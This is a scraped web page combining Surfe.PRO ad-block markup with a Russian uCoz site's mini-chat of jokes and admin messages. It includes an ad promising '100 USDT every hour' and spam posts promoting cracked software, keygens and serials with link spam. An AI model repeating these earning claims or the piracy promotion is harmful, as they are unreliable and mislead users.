    color: #fff!important;
    cursor: pointer!important
}

#sbt-block316881 .sbt-menu-overlay {
    background: #fff!important;
    position: absolute!important;
    width: 100%!important;
    height: 100%!important;
    z-index: 3!important;
    display: none!important;
    justify-content: center!important;
    align-items: center!important;
    font-weight: bold!important;
    color: #7f7f7f!important;
}

#sbt-block316881 .sbt-menu-overlay.sbt-menu-overlay-visible {
    display: flex!important;
}#sbt-block316881,
#sbt-block316881 sbt {
    display: block !important;
    font-family: inherit !important;
}

#sbt-block316881,
#sbt-block316881 a,
#sbt-block316881 b,
#sbt-block316881 em,
#sbt-block316881 iframe,
#sbt-block316881 img,
#sbt-block316881 table,
#sbt-block316881 tbody,
#sbt-block316881 td,
#sbt-block316881 tr,
#sbt-block316881 sbt {
    box-sizing: content-box !important;
    color: inherit !important;
    font-size: inherit !important;
    font-weight: inherit !important;
    -webkit-hyphens: manual !important;
    -ms-hyphens: manual !important;
    hyphens: manual !important;
}
#sbt-block316881 table {
    width: inherit!important
}

#sbt-block316881,
#sbt-block316881 a,
#sbt-block316881 b,
#sbt-block316881 em,
#sbt-block316881 iframe,
#sbt-block316881 img,
#sbt-block316881 table,
#sbt-block316881 tbody,
#sbt-block316881 td,
#sbt-block316881 tr {
    background: none !important;
    border: none !important;
    border-radius: 0 !important;
    border-spacing: 0 !important;
    border-collapse: collapse !important;
    clear: none !important;
    float: none !important;
    font-variant: normal !important;
    letter-spacing: normal !important;
    line-height: normal !important;
    margin: 0 !important;
    max-height: none !important;
    max-width: none !important;
    min-height: 0 !important;
    min-width: 0 !important;
    outline: none !important;
    padding: 0 !important;
    position: static !important;
    text-align: left !important;
    text-decoration: none !important;
    text-indent: 0 !important;
    text-transform: none !important;
    vertical-align: baseline !important;
    visibility: visible !important;
    word-spacing: normal !important;
}

#sbt-block316881 table {
    display: table !important;
    empty-cells: hide !important;
    table-layout: fixed !important;
}

#sbt-block316881 table,
#sbt-block316881 td {
    font-size: 100% !important;
}

#sbt-block316881 td {
    display: table-cell !important;
    vertical-align: middle !important;
}

#sbt-block316881 .sbt-contacts__item-link:hover,
#sbt-block316881 .sbt-domain__text,
#sbt-block316881 .sbt-domain__text:hover,
#sbt-block316881 .sbt-sitelinks__link .sbt-title-block__text_inner,
#sbt-block316881 .sbt-title-block__text .sbt-title-block__text_inner {
    text-decoration: none !important;
    border-bottom-style: solid !important;
}

#sbt-block316881 .sbt-layout_type_compatible .sbt-picture,
#sbt-block316881 .sbt-layout_type_medium .sbt-picture,
#sbt-block316881 .sbt-layout_type_wide .sbt-picture {
    float: left !important;
    padding-right: .7em !important;
}

#sbt-block316881 .sbt-layout_type_medium .sbt-content,
#sbt-block316881 .sbt-layout_type_wide .sbt-content {
    overflow: hidden !important;
}

#sbt-block316881 .sbt-type-vertical .sbt-title-block {
    display: block !important;
}

#sbt-block316881,
.sbt-layout,
.sbt-logo-block {
    position: relative !important;
    z-index: 1 !important;
}

#sbt-block316881 .sbt-layout {
    overflow: hidden !important;
}

#sbt-block316881 .sbt-wrapper {
    background: transparent !important;
    border: 0 solid #FEEBC8 !important;
    border-radius: 0 !important;
    position: relative !important;
    z-index: 1 !important;
}

#sbt-block316881 .sbt-logo {
    display: inline-block !important;
    padding-left: .7em !important;
    box-sizing: border-box !important;
    background: transparent !important;
}

#sbt-block316881 .sbt-type-vertical .sbt-logo {
    position: static !important;
}

#sbt-block316881 .sbt-logo-block__text {
    font-family: Arial, sans-serif !important;
    font-size: 87% !important;
    padding-right: 4px !important;
    line-height: 1.4 !important;
    font-weight: 400 !important;
    color: #000000 !important;
    text-decoration: none !important;
}

#sbt-block316881 .sbt-items {
    width: 100% !important;
    border-collapse: separate !important;
}

#sbt-block316881 .sbt-type-vertical .sbt-items {
    border-spacing: 0 5px !important;
    margin-top: -5px !important;
    margin-bottom: -5px !important;
}

#sbt-block316881 .sbt-item {
    vertical-align: top !important;
    border: 1px solid #aeece1 !important;
    border-radius: 6px!important;
    background: #fff !important;
    overflow: hidden!important;
}

#sbt-block316881 .sbt-type-vertical .sbt-item {
    border-bottom-width: 1px !important;
}

#sbt-block316881 .sbt-type-vertical tr:last-child .sbt-items {
    border-bottom-width: 0 !important;
}

#sbt-block316881 .sbt-outer {
    position: relative !important;
    z-index: 1 !important;
    zoom: 1 !important;
    overflow: hidden !important;
}

#sbt-block316881 .sbt-inner {
    position: relative !important;
    overflow: hidden !important;
    width: auto !important;
    padding: .2em !important;
}

#sbt-block316881 .sbt-inner-narrow {
    display: flex!important;
    flex-direction: column!important;
}

#sbt-block316881 .sbt-picture-block {
    overflow: hidden !important;
    border-radius: 3px!important;
}

#sbt-block316881 .sbt-content-body {
    margin-top: 0.38em !important;
}

#sbt-block316881 .sbt-content-contacts {
    margin-top: 0.23em !important;
}

#sbt-block316881 .sbt-picture-block__link:hover {
    opacity: .8 !important;
}

#sbt-block316881 .sbt-type-vertical .sbt-title-block {
    display: inline !important;
}

#sbt-block316881 .sbt-title-block__text {
    display: inline !important;
    line-height: 1.1 !important;
    vertical-align: baseline !important;
    font-size: 144% !important;
    color: #2A3B65 !important;
}

#sbt-block316881 .sbt-title-block__text .sbt-title-block__text_inner {
    border-bottom-color: rgba(42, 59, 101, 0.4) !important;
    border-bottom-style: solid !important;
    border-bottom-width: 1px !important;
    font-weight: normal !important;
    display: inline !important;
}

#sbt-block316881 .sbt-title-block__text:hover .sbt-title-block__text_inner,
#sbt-block316881 .sbt-title-block__text:hover b {
    color: #0088CC !important;
    border-bottom-color: rgba(0, 136, 204, 0.4) !important;
}

#sbt-block316881 .sbt-body-text,
#sbt-block316881 .sbt-body-text b {
    display: inline !important;
    font-weight: 400 !important;
    line-height: 1.2 !important;
    text-decoration: none !important;
    color: #000 !important;
}

#sbt-block316881 .sbt-contacts__item:last-child {
    padding-right: 0 !important;
}

#sbt-block316881 .sbt-contacts__item {
    display: inline-block !important;
    vertical-align: baseline !important;
    padding-right: 1em !important;
    font-size: 100% !important;
    line-height: 1.1 !important;
}

#sbt-block316881 .sbt-domain {
    display: inline !important;
    color: #0000CC !important;
}

#sbt-block316881 .sbt-domain__text {
    display: inline !important;
    text-decoration: none !important;
    border-bottom-color: transparent !important;
    border-bottom-width: 1px !important;
    border-bottom-style: solid !important;
    line-height: 1.3 !important;
}

#sbt-block316881 .sbt-domain__text:hover {
    color: #0088CC !important;
    border-bottom-color: rgba(0, 136, 204, 0.4) !important;
}

#sbt-block316881 {
    margin: 0 !important;
    overflow: visible !important;
    white-space: normal !important;
    width: 100% !important;
    font-size: 80% !important;
    color: #000000 !important;
    font-family: arial, sans-serif !important;
    height: auto !important;
}

#sbt-block316881 img {
	object-fit:cover!important;
	width:100%!important;
}

#sbt-block316881 .sbt-menu-inner_title {
	display: none!important;
}
</style><sbt id="sbt-block316881">
    <sbt class="sbt-layout sbt-type-vertical sbt-layout_type_wide">
        <sbt class="sbt-wrapper">
            <table class="sbt-items">
                <tbody><tr>
    <td class="sbt-item">
        <sbt class="sbt-outer">
            <sbt class="sbt-menu-wrap sbt-menu-horizontal">
                <sbt class="sbt-menu-toggler">
	<sbt class="sbt-menu-toggler-bg"></sbt>
	<svg fill="#fff" viewBox="0 0 8 20" xmlns="http://www.w3.org/2000/svg"><circle cx="4" cy="4" r="1.5"></circle><circle cx="4" cy="10" r="1.5"></circle><circle cx="4" cy="16" r="1.5"></circle></svg>
</sbt>
<sbt class="sbt-menu-inner">
	<a target="_blank" href="https://surfe.pro/net/click?id=[base64]&seed=7833917260155749" rel="nofollow" class="sbt-menu-inner_btn">
		money-space.online
	</a>
    <!--a target="_blank" href="{btn-adv- link}" rel="nofollow" class="sbt-menu-inner_btn sbt-menu-inner_btn-primary">
        {btn-adv- text}
    </a-->
	<sbt data-link="https://surfe.pro/net/hide?u=51359777&b=1125959" class="sbt-menu-inner_btn">
		Не показывать это объявление
	</sbt>
	<a target="_blank" href="https://surfe.pro/?utm_source=meeting.clan.su&utm_medium=pro_unit_menu&utm_term=316881&utm_content=https%3A%2F%2Fmeeting.clan.su%2Fvideo%2Fvip%2F8733%2Fsport%2F5-asan-dlya-poxudeniya-joga-dlya-strojnosti-i-krasoty" rel="nofollow" class="sbt-menu-inner_btn">
		Подключить свой сайт
	</a>
	<a target="_blank" href="https://surfe.pro/?utm_source=meeting.clan.su&utm_medium=pro_unit_badge&utm_term=316881&utm_content=https%3A%2F%2Fmeeting.clan.su%2Fvideo%2Fvip%2F8733%2Fsport%2F5-asan-dlya-poxudeniya-joga-dlya-strojnosti-i-krasoty" rel="nofollow" class="sbt-menu-inner_title">
		Ads by Surfe.PRO
	</a>
</sbt>
<sbt class="sbt-menu-overlay">
	Объявление скрыто
</sbt>
            </sbt>
            <sbt class="sbt-inner">
                <sbt class="sbt-picture" style="width: 90px">
                    <sbt class="sbt-picture-block" style="width: 90px; height: 50px;">
                        <a href="javascript:void(0)" onclick="window.open('https://surfe.pro/net/click?id=[base64]&seed=7833917260155749');return false;" rel="nofollow sponsored" class="sbt-picture-block__link" style="width: 90px !important;height: 56px !important;">
                        <img class="sbt-picture-block__image sbt-image" src="https://static.surfe.pro/upload/646351/25c0990077e247895a2551c2188fc1c2.jpeg" alt="" style="max-width: 90px !important;height: 50px !important;">
                        </a>
                    </sbt>
                </sbt>
                <a href="javascript:void(0)" onclick="window.open('https://surfe.pro/net/click?id=[base64]&seed=7833917260155749');return false;" rel="nofollow sponsored" class="sbt-content">
                    <sbt class="sbt-content-title">
                        <sbt class="sbt-title-block">
                            <sbt class="sbt-title-block__text sbt-title-text yap-title-hover-color">
                                <sbt class="sbt-title-block__text_inner">100 USDT каждый час!</sbt>
                            </sbt>
                        </sbt>
                    </sbt>
                    <sbt class="sbt-content-body">
                        <sbt class="sbt-body-text">Зарабатывай 100 USDT каждый час,а на offerwall еще больше!</sbt>
                    </sbt>
                    <sbt class="sbt-content-contacts">
                        <sbt class="sbt-contacts">
                            <sbt class="sbt-contacts__item sbt-contacts__item_domain">
                                <sbt class="sbt-domain sbt-domain-text">
                                    <sbt class="sbt-domain__text">money-space.online</sbt>
                                </sbt>
                            </sbt>
                        </sbt>
                    </sbt>
                </a>
            </sbt>
        </sbt>
    </td>
</tr><tr>
    <td class="sbt-item">
        <sbt class="sbt-outer">
            <sbt class="sbt-menu-wrap sbt-menu-horizontal">
                <sbt class="sbt-menu-toggler">
	<sbt class="sbt-menu-toggler-bg"></sbt>
	<svg fill="#fff" viewBox="0 0 8 20" xmlns="http://www.w3.org/2000/svg"><circle cx="4" cy="4" r="1.5"></circle><circle cx="4" cy="10" r="1.5"></circle><circle cx="4" cy="16" r="1.5"></circle></svg>
</sbt>
<sbt class="sbt-menu-inner">
	<a target="_blank" href="https://surfe.pro/net/click?id=[base64]&seed=7833917260155749" rel="nofollow" class="sbt-menu-inner_btn">
		quotex.io
	</a>
    <!--a target="_blank" href="{btn-adv- link}" rel="nofollow" class="sbt-menu-inner_btn sbt-menu-inner_btn-primary">
        {btn-adv- text}
    </a-->
	<sbt data-link="https://surfe.pro/net/hide?u=51359777&b=584463" class="sbt-menu-inner_btn">
		Не показывать это объявление
	</sbt>
	<a target="_blank" href="https://surfe.pro/?utm_source=meeting.clan.su&utm_medium=pro_unit_menu&utm_term=316881&utm_content=https%3A%2F%2Fmeeting.clan.su%2Fvideo%2Fvip%2F8733%2Fsport%2F5-asan-dlya-poxudeniya-joga-dlya-strojnosti-i-krasoty" rel="nofollow" class="sbt-menu-inner_btn">
		Подключить свой сайт
	</a>
	<a target="_blank" href="https://surfe.pro/?utm_source=meeting.clan.su&utm_medium=pro_unit_badge&utm_term=316881&utm_content=https%3A%2F%2Fmeeting.clan.su%2Fvideo%2Fvip%2F8733%2Fsport%2F5-asan-dlya-poxudeniya-joga-dlya-strojnosti-i-krasoty" rel="nofollow" class="sbt-menu-inner_title">
		Ads by Surfe.PRO
	</a>
</sbt>
<sbt class="sbt-menu-overlay">
	Объявление скрыто
</sbt>
            </sbt>
            <sbt class="sbt-inner">
                <sbt class="sbt-picture" style="width: 90px">
                    <sbt class="sbt-picture-block" style="width: 90px; height: 50px;">
                        <a href="javascript:void(0)" onclick="window.open('https://surfe.pro/net/click?id=[base64]&seed=7833917260155749');return false;" rel="nofollow sponsored" class="sbt-picture-block__link" style="width: 90px !important;height: 56px !important;">
                        <img class="sbt-picture-block__image sbt-image" src="https://static.surfe.pro/upload/166016/002e3f7bd24dd07d45d7235fb946941d.jpg" alt="" style="max-width: 90px !important;height: 50px !important;">
                        </a>
                    </sbt>
                </sbt>
                <a href="javascript:void(0)" onclick="window.open('https://surfe.pro/net/click?id=[base64]&seed=7833917260155749');return false;" rel="nofollow sponsored" class="sbt-content">
                    <sbt class="sbt-content-title">
                        <sbt class="sbt-title-block">
                            <sbt class="sbt-title-block__text sbt-title-text yap-title-hover-color">
                                <sbt class="sbt-title-block__text_inner">$ 10,000 on a demo account!</sbt>
                            </sbt>
                        </sbt>
                    </sbt>
                    <sbt class="sbt-content-body">
                        <sbt class="sbt-body-text">about-us
Innovative platform for smart investments  Register Free and Try out Now</sbt>
                    </sbt>
                    <sbt class="sbt-content-contacts">
                        <sbt class="sbt-contacts">
                            <sbt class="sbt-contacts__item sbt-contacts__item_domain">
                                <sbt class="sbt-domain sbt-domain-text">
                                    <sbt class="sbt-domain__text">quotex.io</sbt>
                                </sbt>
                            </sbt>
                        </sbt>
                    </sbt>
                </a>
            </sbt>
        </sbt>
    </td>
</tr><tr>
    <td class="sbt-item">
        <sbt class="sbt-outer">
            <sbt class="sbt-menu-wrap sbt-menu-horizontal">
                <sbt class="sbt-menu-toggler">
	<sbt class="sbt-menu-toggler-bg"></sbt>
	<svg fill="#fff" viewBox="0 0 8 20" xmlns="http://www.w3.org/2000/svg"><circle cx="4" cy="4" r="1.5"></circle><circle cx="4" cy="10" r="1.5"></circle><circle cx="4" cy="16" r="1.5"></circle></svg>
</sbt>
<sbt class="sbt-menu-inner">
	<a target="_blank" href="https://surfe.pro/net/click?id=[base64]&seed=7833917260155749" rel="nofollow" class="sbt-menu-inner_btn">
		surfe.be
	</a>
    <!--a target="_blank" href="{btn-adv- link}" rel="nofollow" class="sbt-menu-inner_btn sbt-menu-inner_btn-primary">
        {btn-adv- text}
    </a-->
	<sbt data-link="https://surfe.pro/net/hide?u=51359777&b=9612" class="sbt-menu-inner_btn">
		Не показывать это объявление
	</sbt>
	<a target="_blank" href="https://surfe.pro/?utm_source=meeting.clan.su&utm_medium=pro_unit_menu&utm_term=316881&utm_content=https%3A%2F%2Fmeeting.clan.su%2Fvideo%2Fvip%2F8733%2Fsport%2F5-asan-dlya-poxudeniya-joga-dlya-strojnosti-i-krasoty" rel="nofollow" class="sbt-menu-inner_btn">
		Подключить свой сайт
	</a>
	<a target="_blank" href="https://surfe.pro/?utm_source=meeting.clan.su&utm_medium=pro_unit_badge&utm_term=316881&utm_content=https%3A%2F%2Fmeeting.clan.su%2Fvideo%2Fvip%2F8733%2Fsport%2F5-asan-dlya-poxudeniya-joga-dlya-strojnosti-i-krasoty" rel="nofollow" class="sbt-menu-inner_title">
		Ads by Surfe.PRO
	</a>
</sbt>
<sbt class="sbt-menu-overlay">
	Объявление скрыто
</sbt>
            </sbt>
            <sbt class="sbt-inner">
                <sbt class="sbt-picture" style="width: 90px">
                    <sbt class="sbt-picture-block" style="width: 90px; height: 50px;">
                        <a href="javascript:void(0)" onclick="window.open('https://surfe.pro/net/click?id=[base64]&seed=7833917260155749');return false;" rel="nofollow sponsored" class="sbt-picture-block__link" style="width: 90px !important;height: 56px !important;">
                        <img class="sbt-picture-block__image sbt-image" src="https://static.surfe.be/upload/62348/9c2a3e4412270a638fdaada76332af65.png" alt="" style="max-width: 90px !important;height: 50px !important;">
                        </a>
                    </sbt>
                </sbt>
                <a href="javascript:void(0)" onclick="window.open('https://surfe.pro/net/click?id=[base64]&seed=7833917260155749');return false;" rel="nofollow sponsored" class="sbt-content">
                    <sbt class="sbt-content-title">
                        <sbt class="sbt-title-block">
                            <sbt class="sbt-title-block__text sbt-title-text yap-title-hover-color">
                                <sbt class="sbt-title-block__text_inner">Do you need likes on vk.com?</sbt>
                            </sbt>
                        </sbt>
                    </sbt>
                    <sbt class="sbt-content-body">
                        <sbt class="sbt-body-text">Order advertising on the Surfe.be from 0.06 rubles and get likes and subscribers</sbt>
                    </sbt>
                    <sbt class="sbt-content-contacts">
                        <sbt class="sbt-contacts">
                            <sbt class="sbt-contacts__item sbt-contacts__item_domain">
                                <sbt class="sbt-domain sbt-domain-text">
                                    <sbt class="sbt-domain__text">surfe.be</sbt>
                                </sbt>
                            </sbt>
                        </sbt>
                    </sbt>
                </a>
            </sbt>
        </sbt>
    </td>
</tr></tbody>
            </table>
        </sbt>
    </sbt>
</sbt><script>(function(d) {
   var list = d.querySelectorAll('#sbt-block316881 .sbt-inner');
   list.forEach(function(el){
      if (el && el.offsetWidth < 200 && el.className.indexOf('sbt-inner-narrow') < 0)
         el.className += ' sbt-inner-narrow';
   })
})(document);</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meeting.clan.su/mchat/
body_size: 7724
content:
<!DOCTYPE html>
	<html><head>
		<meta name="color-scheme" content="light">
		<meta name="robots" content="none" />
		<link rel="stylesheet" href="/_st/my.css">
		<style>.UhideBlock{display:none; }</style>
		
		<script src="/.s/src/jquery-1.12.4.min.js"></script>
		<script src="/.s/src/uwnd.min.js?v=220908"></script>
		<script>
		
	function showProfile(uid) {
		window.open('/index/8-' + uid)
	}
		function toUser(userLogin ) {
			(messageField = parent.window.document.getElementById('mchatMsgF'))
			&& (messageField.value += '[i]' + userLogin + '[/i], ') && messageField.focus();
		}
		</script>
	</head><body  class="mchat-body">
		<div id="newEntryT"></div>
		<div style="white-space:normal">
			<!--- anekdoti --->
 

 

 

 

 

 

 

<div style="border: 1px solid black;"><b><u>Анекдот:</u></b><br>Положил детскую соску-пустышку рядом с плитой,
она расплавилась и пристала к столу. Набрал в Яндексе: как отодрать соску?... забыл, что искал... </div> 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2023-12-03">20.21.42</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('2');" title="Admin" rel="nofollow"><b>Admin</b></a>



<div class="cMessage">8</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

<div style="border: 1px solid black;"><b><u>Анекдот:</u></b><br> Мужик идёт мимо песочницы и видит,как маленькая девочка методично
разрывает на куски плюшевого медведя.Девочка, а ты животных не любишь?
Она смотрит на него тяжелым взглядом: Я и людей-то не очень!</div> 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2023-10-29">21.52.22</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('2');" title="Admin" rel="nofollow"><b>Admin</b></a>



<div class="cMessage">14</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

<div style="border: 1px solid black;"><b><u>Анекдот:</u></b><br>две блондинки переписываются в аське - первая: как выходные? - вторая: удались! - Первая: сама удались дура!!! </div> 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2023-10-29">21.51.50</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('2');" title="Admin" rel="nofollow"><b>Admin</b></a>



<div class="cMessage">9</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

<div style="border: 1px solid black;"><b><u>Анекдот:</u></b><br>Положил детскую соску-пустышку рядом с плитой,
она расплавилась и пристала к столу. Набрал в Яндексе: как отодрать соску?... забыл, что искал... </div> 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2022-08-26">16.38.17</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('2');" title="Admin" rel="nofollow"><b>Admin</b></a>



<div class="cMessage">8</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

<div style="border: 1px solid black;"><b><u>Анекдот:</u></b><br>СМС от жены: "МАТОМ ТЕБЯ ПРОШУ - ИДИ ДОМОЙ!"</div> 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2022-08-26">16.38.07</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('2');" title="Admin" rel="nofollow"><b>Admin</b></a>



<div class="cMessage">7</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2022-02-27">20.10.35</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="meeting" rel="nofollow"><b>meeting</b></a>



<div class="cMessage">Доступны для просмотра около 50 тв каналов.</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2022-02-27">20.07.29</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="meeting" rel="nofollow"><b>meeting</b></a>



<div class="cMessage">В ТВ плеере обновлен плей лист.</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2022-02-27">02.31.11</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="meeting" rel="nofollow"><b>meeting</b></a>



<div class="cMessage"><a class="link" target="_blank" href="https://meeting.clan.su/index/0-149" rel="nofollow">https://meeting.clan.su/index/0-149</a></div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2022-02-24">02.32.48</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="meeting" rel="nofollow"><b>meeting</b></a>



<div class="cMessage">17</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2022-02-24">02.32.31</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="meeting" rel="nofollow"><b>meeting</b></a>



<div class="cMessage">16</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

<div style="border: 1px solid black;"><b><u>Анекдот:</u></b><br> Едет чукча весной в трамвае. Водитель объявляет:
- Следующая остановка - "12 сентября".
Чукча:
- А что, раньше не будет?</div> 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2022-02-24">02.32.24</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="meeting" rel="nofollow"><b>meeting</b></a>



<div class="cMessage">15</div>


</div><!--- anekdoti --->
<div style="border: 1px solid black;"><b><u>Анекдот:</u></b><br>Любовник: - Слушай. Офигенную позу знаю. Ты нагибаешься у окна, а я залезаю на люстру и оттуда прыгаю на тебя. Женщина: - Нет! У меня попугай говорящий. Всё мужу расскажет. Попугай: - Отрежьте мне язык. Я хочу это видеть!</div> 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2022-02-24">02.32.08</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="meeting" rel="nofollow"><b>meeting</b></a>



<div class="cMessage">1</div>


</div><!--- anekdoti --->
 

<div style="border: 1px solid black;"><b><u>Анекдот:</u></b><br>Иван приходит к царю: - Я выполнил свое обещание, вот голова дракона. А ты выполнишь свое? 
- Да, вот рука принцессы… </div> 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2018-03-03">10.06.25</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('2');" title="Admin" rel="nofollow"><b>Admin</b></a>



<div class="cMessage">2</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

<div style="border: 1px solid black;"><b><u>Анекдот:</u></b><br> Объясняла полицейскому, что вчера была в других туфельках, поэтому права оставила в другой сумочке. Логику мужчины разбила вдребезги.</div> 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2018-03-03">10.06.10</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('2');" title="Admin" rel="nofollow"><b>Admin</b></a>



<div class="cMessage">11</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

<div style="border: 1px solid black;"><b><u>Анекдот:</u></b><br>СМС от жены: "МАТОМ ТЕБЯ ПРОШУ - ИДИ ДОМОЙ!"</div> 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2018-03-03">10.05.47</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('2');" title="Admin" rel="nofollow"><b>Admin</b></a>



<div class="cMessage">7</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-03-02">13.25.43</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('20416');" title="Craigideve" rel="nofollow"><b>Craigideve</b></a>



<div class="cMessage">Beta portable version download free see more about jobs in engine and safety. DVDFab Platinum v8.1.5.9 + Crack [ChattChitto RG - . list-search-1.1.0., aeku m5 2000 alero doogee f5 4g phablet https://smartphoneschina76.wordpress.com/2016/12/28/zuk-z-clips-ghostbusters - zuk z clips ghostbusters  <br>cubot p teens 0 degree, huawei 4 play dream cubot x going quiet Year  pc wise registry cleaner. iCare Data Recovery Enterprise 5.1 Final Incl Serial - SceneDL. Stopwatch-Stoppuhr 8.15.5 Bilanguageh33t</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-03-02">13.25.33</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('20416');" title="Craigideve" rel="nofollow"><b>Craigideve</b></a>



<div class="cMessage">Program design devise an algorithm test the program until it is error free. Install Creator Pro by EAGameR. stdu-converter-2.0.117., cubot p girl 12 buy huawei p8 lite review icon https://chinasmartphones87.wordpress.com/2017/02/13/bluboo-x-han-zi - bluboo x han zi  <br>best smartphones galaxy note 5, windows 10 in lumia 730 huawei p9 max joseph The folks at bleepingcomputer have created a tool called rkill that. automatic-mouse-and-keyboard-3.2.1.8. Virtual Dj Pro 7., https://smartphoneschina76</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-03-02">08.36.37</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('20416');" title="Craigideve" rel="nofollow"><b>Craigideve</b></a>



<div class="cMessage">With serial keys free download ift. 14651 HLA Book. alawarru sheeps quest., zte grand x cwm aiek aiek m5 hurricane https://smartphoneschina76.wordpress.com/2017/02/16/zuk-z-value-48 - zuk z value 48  <br>zuk z radio quito, asus zenfone 6 root p8 lite white 8600 Description files comments tracker list. CEBAS FINAL RENDER R3 5 SE SP5 3DSMAX 2012 WIN64 XFORCE. Madani-Channel-Desktop-Application., https://chinasmartphones87.wordpress.com/2017/02/21/opinia-o-htc-desire-300 - opinia o htc desire 300  </div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-03-02">08.36.31</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('20416');" title="Craigideve" rel="nofollow"><b>Craigideve</b></a>



<div class="cMessage">Trade commn horizontal merger. Portrait Professional Studio 10.9.5 - PreActivated. РћСЃРЅРѕРІС‹ РїСЂРѕС„РµСЃСЃРёРё С‚СЂРµР№РґРµСЂР°., touch id wells fargo zte blade 3 rom youtube https://chinasmartphones87.wordpress.com/2017/02/13/chinese-smartphone-reviews-2014 - chinese smartphone reviews 2014  <br>aeku m5 1988 wimbledon, samsung galaxy note 7 unboxing aeku m5 lead rope Then avail some great benefits of third party norton technical support. KMS Server For Windows Setup + KeyGen. Need for Speed</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-03-01">08.45.22</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21772');" title="Jamesmit" rel="nofollow"><b>Jamesmit</b></a>



